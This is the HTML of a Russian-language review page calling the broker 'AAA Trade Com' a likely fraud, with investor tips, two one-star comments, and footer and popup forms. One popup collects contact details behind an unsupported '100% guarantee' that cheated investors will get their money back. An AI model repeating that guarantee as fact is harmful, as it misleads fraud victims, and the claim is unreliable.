<p><span style="font-weight: 400;">В отзывах также упоминается, что торговые условия, предлагаемые компанией, оказываются не столь привлекательными, как это заявлено на их сайте. Некоторые клиенты считают, что реальные условия сотрудничества отличаются от заявленных и нередко приводят к потере вложенных средств.</span></p>
<p><span style="font-weight: 400;">В целом, основываясь на обзоре отзывов пользователей, можно сделать вывод о том, что брокер </span><span style="font-weight: 400;">AAA Trade Com</span><span style="font-weight: 400;"> вызывает больше вопросов, чем доверия. Перед тем как инвестировать свои средства, будьте осмотрительны и внимательно изучите все аспекты работы компании.</span></p>
<p><span style="font-weight: 400;">Если у вас есть свой опыт работы с </span><span style="font-weight: 400;">AAA Trade Com</span><span style="font-weight: 400;">, пожалуйста, поделитесь им на нашем сайте. Ваши отзывы могут помочь другим инвесторам сделать правильный выбор и избежать потенциальных проблем.</span></p>
<h3><span style="font-weight: 400;">Выводы и рекомендации</span></h3>
<p><span style="font-weight: 400;">На основе проведенного анализа компании AAA Trade Com можно сделать вывод, что она демонстрирует признаки мошенничества и не предоставляет необходимых гарантий безопасности инвестиций. Для того чтобы обезопасить себя от потери средств и неприятных ситуаций, следует принимать во внимание следующие рекомендации:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Исследуйте компанию: перед тем как вкладывать средства, убедитесь, что вы провели детальное исследование компании. Проверьте информацию о лицензиях, юридическом адресе, контактных данных и торговых условиях.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Оцените прозрачность: доверяйте только тем компаниям, которые открыты и прозрачны в своей деятельности. Проверьте наличие информации о команде, истории компании и документации.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Читайте отзывы: ознакомьтесь с отзывами других клиентов, чтобы узнать о их опыте работы с данной платформой. Отрицательные отзывы должны стать сигналом к более глубокому исследованию компании.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Не ищите быстрых и легких доходов: будьте настороже, если компания обещает нереально высокие доходы и мгновенное исполнение сделок. В большинстве случаев это признак мошенничества.</span></li>
</ul>
<p><span style="font-weight: 400;">Следуя этим простым, но важным рекомендациям, вы сможете минимизировать риск потери средств и обезопасить свои инвестиции.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-1032">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Стасик</div>
							<div class="date">21 марта, 2023 @ 02:13</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Поражаюсь, как мне удалось попасть в эту ловушку! Вначале всё казалось таким привлекательным: AAA Trade Com обещала высокие доходы и мгновенное исполнение сделок. Но после того, как я вложил свои деньги, всё пошло наперекосяк. Никакой поддержки, никаких гарантий. А когда я пытался вывести свои средства, аккаунт был заблокирован без объяснения причин. Не доверяйте этой компании!</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1033">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Антон</div>
							<div class="date">24 апреля, 2023 @ 12:52</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я столкнулся с неприятной ситуацией, связанной с компанией AAA Trade Com. После изучения их сайта и прочтения обещаний о высоких доходах, я решил инвестировать свои средства. Однако после того, как я столкнулся с рядом проблем, мне стало ясно, что эта компания не соответствует заявленным стандартам. Техническая поддержка практически отсутствовала, и когда я пытался вывести свои средства, мой аккаунт был заблокирован. Будьте осторожны при работе с AAA Trade Com.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/aaa-trade-com/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='15638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	AAA Trade Com</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2023/04/aaa-trade-logo-150x68.png",
	"name": "Обзор брокера AAA Trade Com – разоблачение мошенников и отзывы трейдеров",
	"review": [{
										"@type": "Review",
										"author": "Стасик",
										"datePublished": "2023-03-21",
										"description": "

Поражаюсь, как мне удалось попасть в эту ловушку! Вначале всё казалось таким привлекательным: AAA Trade Com обещала высокие доходы и мгновенное исполнение сделок. Но после того, как я вложил свои деньги, всё пошло наперекосяк. Никакой поддержки, никаких гарантий. А когда я пытался вывести свои средства, аккаунт был заблокирован без объяснения причин. Не доверяйте этой компании!",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Антон",
										"datePublished": "2023-04-24",
										"description": "

Я столкнулся с неприятной ситуацией, связанной с компанией AAA Trade Com. После изучения их сайта и прочтения обещаний о высоких доходах, я решил инвестировать свои средства. Однако после того, как я столкнулся с рядом проблем, мне стало ясно, что эта компания не соответствует заявленным стандартам. Техническая поддержка практически отсутствовала, и когда я пытался вывести свои средства, мой аккаунт был заблокирован. Будьте осторожны при работе с AAA Trade Com.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/aaa-trade-com/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
